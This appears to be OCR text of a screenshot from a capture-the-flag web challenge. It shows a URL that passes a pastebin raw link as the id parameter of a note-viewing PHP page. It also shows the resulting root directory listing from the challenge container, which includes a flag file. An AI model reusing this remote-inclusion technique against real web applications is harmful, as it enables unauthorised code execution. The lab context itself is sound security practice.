 Not secure 103.49.238.77:57270/view_note.php?id=https://pastebin.com/raw/UZH0URvp
csc noxguard TECHCOMFEST How to exploit XSS...
Back
total 200 drwxr-xr-x 1 root root 4096 Jan 15 09:12 . drwxr-xr-x 1 root root 4096 Jan 15 09:12 .. -rwxr-xr-x 1 root root 0 Jan 15 09:12 .dockerenv drwxr-xr-x 1 root root
4096 Feb 26 2020 bin drwxr-xr-x 2 root root 4096 Feb 1 2020 boot drwxr-xr-x 1 ctf ctf 4096 Jan 15 02:31 ctf drwxr-xr-x 5 root root 360 Jan 15 09:12 dev drwxr-xr-x 1 root
root 4096 Jan 15 09:12 etc -r--r--r-- 1 root root 51 Dec 27 22:21 flag-ebf48f74aea475b3f9adc5e4fec24c6e.txt drwxr-xr-x 1 root root 4096 Dec 27 22:22 home drwxr-xr-x 1
root root 4096 Feb 26 2020 lib drwxr-xr-x 2 root root 4096 Feb 24 2020 lib64 drwxr-xr-x 2 root root 4096 Feb 24 2020 media drwxr-xr-x 2 root root 4096 Feb 24 2020
mnt drwxr-xr-x 2 root root 4096 Feb 24 2020 opt dr-xr-xr-x 491 root root 0 Jan 15 09:12 proc drwx------ 1 root root 4096 Feb 26 2020 root drwxr-xr-x 3 root root 4096
Feb 24 2020 run drwxr-xr-x 2 root root 4096 Feb 24 2020 sbin drwxr-xr-x 2 root root 4096 Feb 24 2020 srv dr-xr-xr-x 13 root root 0 Jan 15 09:12 sys drwxrwxrwt 1 root
root 122880 Jan 15 20:20 tmp drwxr-xr-x 1 root root 4096 Feb 24 2020 usr drwxr-xr-x 1 root root 4096 Feb 26 2020 var